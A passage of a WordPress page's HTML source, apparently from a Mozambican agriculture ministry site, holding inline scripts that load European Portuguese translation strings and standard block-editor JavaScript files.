or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Utilize as setas esquerda e direita ou arraste com o rato para alterar a posi\u00e7\u00e3o do gradiente. Prima o bot\u00e3o para alterar a cor ou remover o ponto de controlo."],"Gradient control point at position %1$s%% with color code %2$s.":["Ponto de controlo do gradiente na posi\u00e7\u00e3o %1$s%% com o c\u00f3digo de cor %2$s."],"Extra Large":["Muito grande"],"Small":["Pequeno"],"Angle":["\u00c2ngulo"],"Separate with commas or the Enter key.":["Separe com v\u00edrgulas ou a tecla enter."],"Separate with commas, spaces, or the Enter key.":["Separe com v\u00edrgulas, espa\u00e7os ou a tecla enter."],"Copied!":["Copiado!"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Number of items":["N\u00famero de itens"],"Category":["Categoria"],"Z \u2192 A":["Z \u2192 A"],"A \u2192 Z":["A \u2192 Z"],"Oldest to newest":["Do mais antigo para o mais recente"],"Newest to oldest":["Do mais recente para o mais antigo"],"Order by":["Ordenar por"],"Dismiss this notice":["Descartar este aviso"],"%1$s (%2$s of %3$s)":["%1$s (%2$s de %3$s)"],"Remove item":["Remover item"],"Item removed.":["Item removido."],"Item added.":["Item adicionado."],"Add item":["Adicionar item"],"Reset":["Repor"],"(opens in a new tab)":["(abre num novo separador)"],"Minutes":["Minutos"],"Color code: %s":["C\u00f3digo de cor: %s"],"Custom color picker":["Selector de cor personalizada"],"No results.":["Sem resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, use as teclas de seta para cima e para baixo para navegar.","%d resultados encontrados, use as teclas de seta para cima e para baixo para navegar."],"Time":["Hora"],"Day":["Dia"],"Month":["M\u00eas"],"Date":["Data"],"Hours":["Horas"],"Item selected.":["Item seleccionado."],"Previous":["Anterior"],"Year":["Ano"],"Custom Size":["Tamanho personalizado"],"Back":["Voltar"],"Style":["Estilo"],"Large":["Grande"],"Drop files to upload":["Largue os ficheiros a carregar"],"Clear":["Limpar"],"Mixed":["Misto"],"Custom":["Personalizado"],"Next":["Seguinte"],"PM":["PM"],"AM":["AM"],"Bottom Right":["Inferior \u00e0 direita"],"Bottom Left":["Inferior \u00e0 esquerda"],"Top Right":["Superior \u00e0 direita"],"Top Left":["Superior \u00e0 esquerda"],"Type":["Tipo"],"Top":["Superior"],"Copy":["Copiar"],"Font size":["Tamanho de letra"],"Calendar":["Calend\u00e1rio"],"No results found.":["Nenhum resultado encontrado."],"Default":["Por omiss\u00e3o"],"Close":["Fechar"],"Search":["Pesquisar"],"OK":["OK"],"Size":["Tamanho"],"Medium":["M\u00e9dio"],"Center":["Centro"],"Left":["Esquerda"],"Cancel":["Cancelar"],"Done":["Conclu\u00eddo"],"None":["Nenhum"],"Categories":["Categorias"],"Author":["Autor"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" id="wp-commands-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Search commands and settings":["Pesquise comandos e defini\u00e7\u00f5es"],"Command suggestions":["Sugest\u00f5es de comandos"],"Command palette":["Paleta de comandos"],"Open the command palette.":["Abre a paleta de comandos."],"No results found.":["Nenhum resultado encontrado."]}},"comment":{"reference":"wp-includes\/js\/dist\/commands.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/commands.min.js?ver=14ee29ad1743be844b11" id="wp-commands-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" id="wp-preferences-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Preference activated - %s":["Prefer\u00eancia activada - %s"],"Preference deactivated - %s":["Prefer\u00eancia desactivada - %s"],"Preferences":["Prefer\u00eancias"],"Back":["Voltar"]}},"comment":{"reference":"wp-includes\/js\/dist\/preferences.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/preferences.min.js?ver=4aa23582b858c882a887" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/style-engine.min.js?ver=08cc10e9532531e22456" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/token-list.min.js?ver=3b5f5dcfde830ecef24f" id="wp-token-list-js"></script>
<script type="text/javascript" id="wp-block-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Uncategorized":["Sem categoria"],"Enlarge on click":["Ampliar ao clicar"],"Tools provide different sets of interactions for blocks. Choose between simplified content tools (Write) and advanced visual editing tools (Design).":["As ferramentas fornecem diferentes conjuntos de interac\u00e7\u00f5es para os blocos. Escolha entre ferramentas de conte\u00fado simplificadas (Escrita) e ferramentas avan\u00e7adas de edi\u00e7\u00e3o visual (Design)."],"Edit layout and styles.":["Edite o layout e os estilos."],"Focus on content.":["Concentre-se no conte\u00fado."],"Choose whether to use the same value for all screen sizes or a unique value for each screen size.":["Escolha se deseja utilizar o mesmo valor para todos os tamanhos de ecr\u00e3 ou um valor \u00fanico para cada tamanho de ecr\u00e3."],"Drag and drop a video, upload, or choose from your library.":["Arraste e largue um v\u00eddeo, carregue-o ou escolha-o da sua biblioteca."],"Drag and drop an image, upload, or choose from your library.":["Arraste e largue uma imagem, carregue-a ou escolha-a da sua biblioteca."],"Drag and drop an audio file, upload, or choose from your library.":["Arraste e largue um ficheiro de \u00e1udio, carregue-o ou escolha-o da sua biblioteca."],"Drag and drop an image or video, upload, or choose from your library.":["Arraste e largue uma imagem ou v\u00eddeo, carregue-os ou escolha-os da sua biblioteca."],"%d%%":["%d%%"],"Image cropped and rotated.":["Imagem cortada e rodada."],"Image rotated.":["Imagem rodada."],"Image cropped.":["Imagem cortada."],"%d block moved.":["%d bloco movido.","%d blocos movidos."],"Shuffle styles":["Trocar estilos"],"Change design":["Alterar design"],"action: convert blocks to grid\u0004Grid":["Grelha"],"action: convert blocks to stack\u0004Stack":["Empilhar"],"action: convert blocks to row\u0004Row":["Linha"],"action: convert blocks to group\u0004Group":["Agrupar"],"Lock removal":["Bloquear remo\u00e7\u00e3o"],"Lock movement":["Bloquear movimento"],"Lock editing":["Bloquear edi\u00e7\u00e3o"],"Select the features you want to lock":["Seleccione as funcionalidades que quer bloquear"],"Full height":["Altura total"],"Block \"%s\" can't be inserted.":["N\u00e3o \u00e9 poss\u00edvel inserir o bloco \"%s\"."],"Styles copied to clipboard.":["Estilos copiados para a \u00e1rea de transfer\u00eancia."],"Paste the selected block(s).":["Cola o(s) bloco(s) seleccionado(s)."],"Cut the selected block(s).":["Corta o(s) bloco(s) seleccionado(s)."],"Copy the selected block(s).":["Copia o(s) bloco(s) seleccionado(s)."],"file name\u0004unnamed":["sem nome"],"Nested blocks will fill the width of this container.":["Os blocos internos preencher\u00e3o a largura deste contentor."],"verb\u0004Upload":["Carregar"],"Link information":["Informa\u00e7\u00e3o da liga\u00e7\u00e3o"],"Manage link":["Gerir liga\u00e7\u00e3o"],"You are currently in Design mode.":["De momento est\u00e1 em modo de design."],"You are currently in Write mode.":["De momento est\u00e1 em modo de escrita."],"Starter content":["Conte\u00fado inicial"],"spacing\u0004%1$s %2$s":["%1$s %2$s"],"font\u0004%1$s %2$s":["%1$s %2$s"],"Empty %s; start writing to edit its value":["%s vazio; comece a escrever para editar o seu valor"],"Unlock content locked blocks\u0004Modify":["Modificar"],"Attributes connected to custom fields or other dynamic data.":["Atributos ligados a campos personalizados ou outros dados din\u00e2micos."],"Drag and drop patterns into the canvas.":["Arraste e largue padr\u00f5es no ecr\u00e3."],"Drop pattern.":["Largue o padr\u00e3o."],"Layout type":["Tipo de layout"],"Block with fixed width in flex layout\u0004Fixed":["Fixo"],"Block with expanding width in flex layout\u0004Grow":["Crescer"],"Intrinsic block width in flex layout\u0004Fit":["Ajustar"],"Background size, position and repeat options.":["Op\u00e7\u00f5es de tamanho, posi\u00e7\u00e3o e repeti\u00e7\u00e3o de fundo."],"Grid item position":["Posi\u00e7\u00e3o do item na grelha"],"Grid items are placed automatically depending on their order.":["Os itens da grelha s\u00e3o colocados automaticamente em fun\u00e7\u00e3o da sua ordem."],"Grid items can be manually placed in any position on the grid.":["Os itens da grelha podem ser colocados manualmente em qualquer posi\u00e7\u00e3o da grelha."],"font weight\u0004Extra Black":["Extra-negro"],"font style\u0004Oblique":["Obl\u00edquo"],"This block is locked.":["Este bloco est\u00e1 bloqueado."],"Selected blocks are grouped.":["Os blocos seleccionados est\u00e3o agrupados."],"Generic label for pattern inserter button\u0004Add pattern":["Adicionar padr\u00e3o"],"block toolbar button label and description\u0004These blocks are connected.":["Estes blocos est\u00e3o ligados."],"block toolbar button label and description\u0004This block is connected.":["Este bloco est\u00e1 ligado."],"Create a group block from the selected multiple blocks.":["Crie um bloco de grupo a partir da selec\u00e7\u00e3o de m\u00faltiplos blocos."],"Collapse all other items.":["Minimiza todos os outros itens."],"This block allows overrides. Changing the name can cause problems with content entered into instances of this pattern.":["Este bloco permite substitui\u00e7\u00f5es. Alterar o nome pode causar problemas com o conte\u00fado introduzido nas inst\u00e2ncias deste padr\u00e3o."],"Grid placement":["Posicionamento da grelha"],"Row span":["Extens\u00e3o da linha"],"Column span":["Extens\u00e3o da coluna"],"Grid span":["Extens\u00e3o da grelha"],"Background image width":["Largura da imagem de fundo"],"Size option for background image control\u0004Tile":["Repetir"],"Size option for background image control\u0004Contain":["Conter"],"Size option for background image control\u0004Cover":["Capa"],"No background image selected":["Nenhuma imagem de fundo seleccionada"],"Background image: %s":["Imagem de fundo: %s"],"Add background image":["Adicionar imagem de fundo"],"Image has a fixed width.":["A imagem tem uma largura fixa."],"Manual":["Manual"],"Blocks can't be inserted into other blocks with bindings":["Os blocos n\u00e3o podem ser inseridos noutros blocos com liga\u00e7\u00f5es"],"Focal point":["Ponto focal"],"Be careful!":["Tenha cuidado!"],"%s.":["%s."],"%s styles.":["Estilos %s."],"%s settings.":["Op\u00e7\u00f5es %s."],"%s element.":["Elemento %s.","Elementos %s."],"%s block.":["Bloco %s.","Blocos %s."],"Disable enlarge on click":["Desactivar amplia\u00e7\u00e3o ao clicar"],"Scales the image with a lightbox effect":["Aumenta a imagem com um efeito de lightbox"],"Scale the image with a lightbox effect.":["Aumenta a imagem com um efeito de lightbox."],"Link CSS class":["Classe CSS da liga\u00e7\u00e3o"],"Link to attachment page":["Ligar \u00e0 p\u00e1gina de anexo"],"Link to image file":["Ligar ao ficheiro de imagem"],"screen sizes\u0004All":["Todos"],"Locked":["Bloqueado"],"Multiple blocks selected":["M\u00faltiplos blocos seleccionados"],"No transforms.":["Sem transforma\u00e7\u00f5es."],"Select parent block: %s":["Seleccione o bloco superior: %s"],"patterns\u0004Not synced":["N\u00e3o sincronizados"],"patterns\u0004Synced":["Sincronizados"],"Manage the inclusion of blocks added automatically by plugins.":["Gira a inclus\u00e3o de blocos adicionados automaticamente por plugins."],"Border & Shadow":["Borda e sombra"],"Drop shadows":["Sombras"],"Drop shadow":["Sombra"],"Repeat":["Repetir"],"Link copied to clipboard.":["Liga\u00e7\u00e3o copiada para a \u00e1rea de transfer\u00eancia."],"patterns\u0004All":["Todos"],"Image settings\u0004Settings":["Op\u00e7\u00f5es"],"Ungroup":["Desagrupar"],"Block name changed to: \"%s\".":["Nome do bloco alterado para: \"%s\"."],"Block name reset to: \"%s\".":["Nome do bloco reposto para: \"%s\"."],"Drop to upload":["Largue para carregar"],"Background image":["Imagem de fundo"],"Only images can be used as a background image.":["Apenas pode usar imagens como imagem de fundo."],"No results found":["Nenhum resultado encontrado"],"%d category button displayed.":["%d bot\u00e3o de categoria mostrado.","%d bot\u00f5es de categorias mostrados."],"https:\/\/wordpress.org\/patterns\/":["https:\/\/pt.wordpress.org\/patterns\/"],"Patterns are available from the <Link>WordPress.org Pattern Directory<\/Link>, bundled in the active theme, or created by users on this site. Only patterns created on this site can be synced.":["Os padr\u00f5es est\u00e3o dispon\u00edveis no <Link>direct\u00f3rio de padr\u00f5es do WordPress.org<\/Link>, inclu\u00eddos no tema activo ou criados por utilizadores neste site. Apenas os padr\u00f5es criados neste site podem ser sincronizados."],"Theme & Plugins":["Temas e plugins"],"Pattern Directory":["Direct\u00f3rio de padr\u00f5es"],"%d pattern found":["%d padr\u00e3o encontrado","%d padr\u00f5es encontrados"],"Select text across multiple blocks.":["Seleccione texto de m\u00faltiplos blocos."],"Last page":["\u00daltima p\u00e1gina"],"paging\u0004%1$s of %2$s":["%1$s de %2$s"],"First page":["Primeira p\u00e1gina"],"Image is contained without distortion.":["A imagem fica contida sem distor\u00e7\u00e3o."],"Image covers the space evenly.":["A imagem cobre o espa\u00e7o uniformemente."],"Image size option for resolution control\u0004Full Size":["Tamanho original"],"Image size option for resolution control\u0004Large":["Grande"],"Image size option for resolution control\u0004Medium":["M\u00e9dia"],"Image size option for resolution control\u0004Thumbnail":["Miniatura"],"Scale down the content to fit the space if it is too big. Content that is too small will have additional padding.":["Reduz proporcionalmente o conte\u00fado demasiado grande para o ajustar ao espa\u00e7o. O conte\u00fado demasiado pequeno ter\u00e1 espa\u00e7amento adicional."],"Scale option for dimensions control\u0004Scale down":["Reduzir em propor\u00e7\u00e3o"],"Do not adjust the sizing of the content. Content that is too large will be clipped, and content that is too small will have additional padding.":["N\u00e3o ajustar o tamanho do conte\u00fado. O conte\u00fado demasiado grande ser\u00e1 cortado. O conte\u00fado demasiado pequeno ter\u00e1 preenchimento adicional."],"Scale option for dimensions control\u0004None":["Nenhum"],"Fill the space by clipping what doesn't fit.":["Preencher o espa\u00e7o, recortando o que n\u00e3o cabe."],"Scale option for dimensions control\u0004Cover":["Capa"],"Fit the content to the space without clipping.":["Ajustar o conte\u00fado ao espa\u00e7o sem cortar."],"Scale option for dimensions control\u0004Contain":["Conter"],"Fill the space by stretching the content.":["Preencher o espa\u00e7o, esticando o conte\u00fado desproporcionalmente."],"Scale option for dimensions control\u0004Fill":["Preencher"],"Aspect ratio":["R\u00e1cio largura:altura"],"Aspect ratio option for dimensions control\u0004Custom":["Personalizado"],"Aspect ratio option for dimensions control\u0004Original":["Original"],"%d Block":["%d bloco","%d blocos"],"Suggestions":["Sugest\u00f5es"],"Additional link settings\u0004Advanced":["Avan\u00e7adas"],"Resolution":["Resolu\u00e7\u00e3o"],"https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/":["https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/"],"Example:":["Exemplo:"],"Change level":["Alterar n\u00edvel"],"Position: %s":["Posi\u00e7\u00e3o: %s"],"Name for applying graphical effects\u0004Filters":["Filtros"],"The block will stick to the scrollable area of the parent %s block.":["O bloco vai fixar-se na \u00e1rea de scroll do bloco principal %s."],"Add after":["Adicionar depois"],"Add before":["Adicionar antes"],"My patterns":["Os meus padr\u00f5es"],"https:\/\/wordpress.org\/documentation\/article\/page-jumps\/":["https:\/\/wordpress.org\/documentation\/article\/page-jumps\/"],"Minimum column width":["Largura m\u00ednima da coluna"],"Grid":["Grelha"],"Horizontal & vertical":["Horizontal e vertical"],"Name for the value of the CSS position property\u0004Fixed":["Fixo"],"Name for the value of the CSS position property\u0004Sticky":["Fixo"],"There is an error with your CSS structure.":["Existe um erro na estrutura do seu CSS."],"Shadow":["Sombra"],"Append to %1$s block at position %2$d, Level %3$d":["Suceder ao bloco %1$s na posi\u00e7\u00e3o %2$d, n\u00edvel %3$d"],"%s block inserted":["O bloco %s foi inserido"],"Format tools":["Ferramentas de formata\u00e7\u00e3o"],"Currently selected position: %s":["Posi\u00e7\u00e3o seleccionada: %s"],"Position":["Posi\u00e7\u00e3o"],"The block will not move when the page is scrolled.":["O bloco n\u00e3o se mover\u00e1 ao percorrer a p\u00e1gina."],"The block will stick to the top of the window instead of scrolling.":["O bloco ficar\u00e1 fixo no topo da janela em vez de se mover com a p\u00e1gina."],"Sticky":["Fixo"],"Paste styles":["Colar estilos"],"Copy styles":["Copiar estilos"],"Pasted styles to %d blocks.":["Estilos colados em %d blocos."],"Pasted styles to %s.":["Foram colados os estilos em %s."],"Unable to paste styles. Block styles couldn't be found within the copied content.":["N\u00e3o \u00e9 poss\u00edvel colar os estilos. N\u00e3o foram encontrados estilos de bloco dentro do conte\u00fado copiado."],"Unable to paste styles. Please allow browser clipboard permissions before continuing.":["N\u00e3o \u00e9 poss\u00edvel colar os estilos. Por favor, permita o acesso \u00e0 \u00e1rea de transfer\u00eancia do navegador antes de continuar."],"Unable to paste styles. This feature is only available on secure (https) sites in supporting browsers.":["N\u00e3o \u00e9 poss\u00edvel colar os estilos. Esta funcionalidade s\u00f3 est\u00e1 dispon\u00edvel em sites seguros (https) e em navegadores suportados."],"Media List":["Lista de multim\u00e9dia"],"Image inserted.":["Imagem inserida."],"Image uploaded and inserted.":["Imagem carregada e inserida."],"External images can be removed by the external provider without warning and could even have legal compliance issues related to privacy legislation.":["As imagens externas podem ser removidas pelo fornecedor externo sem aviso pr\u00e9vio e podem mesmo ter problemas de conformidade legal relacionadas com a legisla\u00e7\u00e3o de privacidade."],"This image cannot be uploaded to your Media Library, but it can still be inserted as an external image.":["N\u00e3o \u00e9 poss\u00edvel carregar esta imagem para a sua biblioteca multim\u00e9dia, mas ainda pode ser inserida como uma imagem externa."],"Insert external image":["Inserir imagem externa"],"Report %s":["Reportar %s"],"Pattern":["Padr\u00e3o"],"Go to parent Navigation block":["Ir para bloco de navega\u00e7\u00e3o superior"],"Stretch items":["Esticar itens"],"Block vertical alignment setting\u0004Space between":["Espa\u00e7o entre"],"Block vertical alignment setting\u0004Stretch to fill":["Esticar para preencher"],"Fixed":["Fixo"],"Fit contents.":["Ajustar conte\u00fados."],"Specify a fixed height.":["Especificar uma altura fixa."],"Specify a fixed width.":["Especificar uma largura fixa."],"Stretch to fill available space.":["Esticar para preencher o espa\u00e7o dispon\u00edvel."],"Move %1$d blocks from position %2$d left by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para uma posi\u00e7\u00e3o \u00e0 esquerda"],"Move %1$d blocks from position %2$d down by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para uma posi\u00e7\u00e3o abaixo"],"%s: Sorry, you are not allowed to upload this file type.":["%s: N\u00e3o tem permiss\u00e3o para carregar este tipo de ficheiro."],"Hover":["Ao passar com o rato"],"H6":["H6"],"H5":["H5"],"H4":["H4"],"H3":["H3"],"H2":["H2"],"H1":["H1"],"Set the width of the main content area.":["Define a largura da \u00e1rea principal de conte\u00fados."],"Unset":["N\u00e3o definido"],"Now":["Agora"],"short date format without the year\u0004M j":["j M"],"Nested blocks use content width with options for full and wide widths.":["Os blocos internos usam largura de conte\u00fado com op\u00e7\u00f5es para largura total ou grande."],"Inner blocks use content width":["Blocos internos usam a largura do conte\u00fado"],"Font":["Tipo de letra"],"Apply to all blocks inside":["Aplicar a todos os blocos internos"],"Blocks cannot be moved right as they are already are at the rightmost position":["Os blocos n\u00e3o podem ser movidos para a direita pois j\u00e1 est\u00e3o na posi\u00e7\u00e3o mais \u00e0 direita poss\u00edvel."],"Blocks cannot be moved left as they are already are at the leftmost position":["Os blocos n\u00e3o podem ser movidos para a esquerda pois j\u00e1 est\u00e3o na posi\u00e7\u00e3o mais \u00e0 esquerda poss\u00edvel."],"All blocks are selected, and cannot be moved":["Todos os blocos est\u00e3o seleccionados e n\u00e3o podem ser movidos"],"Constrained":["Restrito"],"Spacing control":["Controlo de espa\u00e7amento"],"Custom (%s)":["Personalizado (%s)"],"You are currently in zoom-out mode.":["De momento est\u00e1 em modo de zoom-out."],"Close Block Inserter":["Fechar painel de inserir blocos"],"Link sides":["Ligar lados"],"Unlink sides":["Desligar lados"],"Select the size of the source image.":["Seleccione o tamanho da imagem de origem."],"Use featured image":["Usar imagem de destaque"],"Delete selection.":["Eliminar selec\u00e7\u00e3o."],"Link is empty":["A liga\u00e7\u00e3o est\u00e1 vazia"],"Enter a date or time <Link>format string<\/Link>.":["Digite uma <Link>string de formata\u00e7\u00e3o<\/Link> de data ou hora."],"Custom format":["Formato personalizado"],"Choose a format":["Escolha um formato"],"Enter your own date format":["Digite o seu pr\u00f3prio formato de data"],"long date format\u0004F j, Y":["j \\d\\e F, Y"],"medium date format with time\u0004M j, Y g:i A":["j \\d\\e M \\d\\e Y G:i"],"medium date format\u0004M j, Y":["j \\d\\e F \\d\\e Y"],"short date format with time\u0004n\/j\/Y g:i A":["d\/m\/Y H:i"],"short date format\u0004n\/j\/Y":["d\/m\/Y"],"Default format":["Formato por omiss\u00e3o"],"Date format":["Formato da data"],"Transform to %s":["Transformar em %s"],"%s blocks deselected.":["%s blocos desseleccionados."],"%s deselected.":["%s desseleccionado."],"Transparent text may be hard for people to read.":["Texto transparente pode ser dif\u00edcil de ler."],"Select parent block (%s)":["Seleccionar o bloco superior (%s)"],"Lock":["Bloquear"],"Unlock":["Desbloquear"],"Lock all":["Bloquear tudo"],"Lock %s":["Bloquear %s"],"Add default block":["Adicionar bloco por omiss\u00e3o"],"Alignment option\u0004None":["Nenhum"],"font weight\u0004Black":["Negro"],"font weight\u0004Extra Bold":["Extranegrito"],"font weight\u0004Bold":["Negrito"],"font weight\u0004Semi Bold":["Seminegrito"],"font weight\u0004Medium":["M\u00e9dio"],"font weight\u0004Regular":["Normal"],"font weight\u0004Light":["Light"],"font weight\u0004Extra Light":["Extra Light"],"font weight\u0004Thin":["Fino"],"font style\u0004Italic":["It\u00e1lico"],"font style\u0004Regular":["Normal"],"Set custom size":["Definir tamanho personalizado"],"Use size preset":["Usar tamanho pr\u00e9-definido"],"Rename":["Renomear"],"link color":["cor da liga\u00e7\u00e3o"],"Elements":["Elementos"],"%d block is hidden.":["%d bloco est\u00e1 escondido.","%d blocos est\u00e3o escondidos."],"Explore all patterns":["Explorar todos os padr\u00f5es"],"Block spacing":["Espa\u00e7amento do bloco"],"Letter spacing":["Espa\u00e7amento entre as letras"],"Radius":["Raio"],"Link radii":["Ligar raios"],"Unlink radii":["Desligar raios"],"Bottom right":["Inferior \u00e0 direita"],"Bottom left":["Inferior \u00e0 esquerda"],"Top right":["Superior \u00e0 direita"],"Top left":["Superior \u00e0 esquerda"],"Max %s wide":["M\u00e1ximo de %s de largura"],"Flow":["Fluxo"],"Orientation":["Orienta\u00e7\u00e3o"],"Allow to wrap to multiple lines":["Permitir quebra de linhas"],"Justification":["Justifica\u00e7\u00e3o"],"Flex":["Flex\u00edvel"],"Currently selected font appearance: %s":["Estilo de letra seleccionado: %s"],"Currently selected font style: %s":["Estilo de letra seleccionado: %s"],"Currently selected font weight: %s":["Peso de letra seleccionado: %s"],"No selected font appearance":["Nenhum estilo de letra seleccionado"],"Create a two-tone color effect without losing your original image.":["Crie um efeito bicolor sem alterar a sua imagem original."],"Displays more block tools":["Mostrar mais ferramentas de blocos"],"Indicates this palette is created by the user.\u0004Custom":["Personalizada"],"Indicates this palette comes from WordPress.\u0004Default":["Por omiss\u00e3o"],"Indicates this palette comes from the theme.\u0004Theme":["Tema"],"No preview available.":["Nenhuma pr\u00e9-visualiza\u00e7\u00e3o dispon\u00edvel."],"Space between items":["Espa\u00e7o entre itens"],"Justify items right":["Justificar itens \u00e0 direita"],"Justify items center":["Justificar itens ao centro"],"Justify items left":["Justificar itens \u00e0 esquerda"],"Carousel view":["Vista de carrossel"],"Next pattern":["Padr\u00e3o seguinte"],"Previous pattern":["Padr\u00e3o anterior"],"Choose":["Escolher"],"Patterns list":["Lista de padr\u00f5es"],"Type \/ to choose a block":["Clique em \/ para escolher um bloco"],"Use left and right arrow keys to move through blocks":["Utilize as setas esquerda e direita para se mover atrav\u00e9s dos blocos"],"Customize the width for all elements that are assigned to the center or wide columns.":["Personalize a largura de todos os elementos atribu\u00eddos a colunas centrais ou largas."],"Layout":["Layout"],"Apply duotone filter":["Aplicar filtro bicolor"],"Duotone":["Bicolor"],"Margin":["Margem"],"Vertical":["Vertical"],"Horizontal":["Horizontal"],"Change items justification":["Alterar justifica\u00e7\u00e3o dos itens"],"Editor canvas":["Ecr\u00e3 do editor"],"Block vertical alignment setting\u0004Align bottom":["Alinhar em baixo"],"Block vertical alignment setting\u0004Align middle":["Alinhar ao centro"],"Block vertical alignment setting\u0004Align top":["Alinhar em cima"],"Transform to variation":["Transformar para varia\u00e7\u00e3o"],"More":["Mais"],"Drag":["Arrastar"],"Block patterns":["Padr\u00f5es de blocos"],"Font style":["Estilo de letra"],"Font weight":["Peso de letra"],"Letter case":["Mai\u00fasculas ou min\u00fasculas"],"Capitalize":["Primeira letra mai\u00fascula"],"Lowercase":["Min\u00fasculas"],"Uppercase":["Mai\u00fasculas"],"Decoration":["Decora\u00e7\u00e3o"],"Add an anchor":["Adicionar uma \u00e2ncora"],"Captions":["Legendas para surdos"],"Appearance":["Apresenta\u00e7\u00e3o"],"Create: <mark>%s<\/mark>":["Criar: <mark>%s<\/mark>"],"Block pattern \"%s\" inserted.":["Padr\u00e3o de blocos \"%s\" inserido."],"Filter patterns":["Filtrar padr\u00f5es"],"Rotate":["Rodar"],"Zoom":["Zoom"],"Could not edit image. %s":["N\u00e3o foi poss\u00edvel editar a imagem. %s"],"Portrait":["Retrato"],"Landscape":["Paisagem"],"Aspect Ratio":["R\u00e1cio largura:altura"],"Design":["Design"],"Move the selected block(s) down.":["Move o(s) bloco(s) seleccionado(s) para baixo."],"Move the selected block(s) up.":["Move o(s) bloco(s) seleccionado(s) para cima."],"Current media URL:":["URL do item multim\u00e9dia actual:"],"Creating":["A criar"],"An unknown error occurred during creation. Please try again.":["Ocorreu um erro desconhecido durante a cria\u00e7\u00e3o. Tente de novo."],"Image size presets":["Tamanhos de imagem pr\u00e9-definidos"],"Block variations":["Varia\u00e7\u00f5es do bloco"],"Block navigation structure":["Estrutura de navega\u00e7\u00e3o de blocos"],"Block %1$d of %2$d, Level %3$d.":["Bloco %1$d de %2$d, n\u00edvel %3$d"],"Moved %d block to clipboard.":["%d bloco movido para a \u00e1rea de transfer\u00eancia.","%d blocos movidos para a \u00e1rea de transfer\u00eancia."],"Copied %d block to clipboard.":["%d bloco copiado para a \u00e1rea de transfer\u00eancia.","%d blocos copiados para a \u00e1rea de transfer\u00eancia."],"Moved \"%s\" to clipboard.":["\"%s\" movido para a \u00e1rea de transfer\u00eancia."],"Copied \"%s\" to clipboard.":["\"%s\" copiado para a \u00e1rea de transfer\u00eancia."],"Browse all":["Pesquisar tudo"],"Browse all. This will open the main inserter panel in the editor toolbar.":["Pesquisar tudo. Isto ir\u00e1 abrir o painel principal para inserir blocos na barra de ferramentas do editor."],"A tip for using the block editor":["Uma dica para a utiliza\u00e7\u00e3o do editor de blocos"],"Patterns":["Padr\u00f5es"],"%d block added.":["%d bloco adicionado.","%d blocos adicionados."],"Change a block's type by pressing the block icon on the toolbar.":["Altere o tipo do bloco ao clicar no \u00edcone do bloco na barra de ferramentas."],"Drag files into the editor to automatically insert media blocks.":["Arraste os ficheiros para o editor para inserir automaticamente blocos multim\u00e9dia."],"Outdent a list by pressing <kbd>backspace<\/kbd> at the beginning of a line.":["Reduza a indenta\u00e7\u00e3o de uma lista ao pressionar na <kbd>tecla apagar<\/kbd> no in\u00edcio de uma linha."],"Indent a list by pressing <kbd>space<\/kbd> at the beginning of a line.":["Aumente a indenta\u00e7\u00e3o de uma lista ao pressionar no <kbd>espa\u00e7o<\/kbd> no in\u00edcio de uma linha."],"Open Colors Selector":["Abrir selector de cores"],"Change matrix alignment":["Alterar alinhamento da matriz"],"Spacing":["Espa\u00e7o"],"Padding":["Espa\u00e7amento"],"Typography":["Tipografia"],"Line height":["Altura da linha"],"Block %1$s is at the beginning of the content and can\u2019t be moved left":["O bloco de %1$s est\u00e1 no in\u00edcio do conte\u00fado, n\u00e3o pode ser movido para a 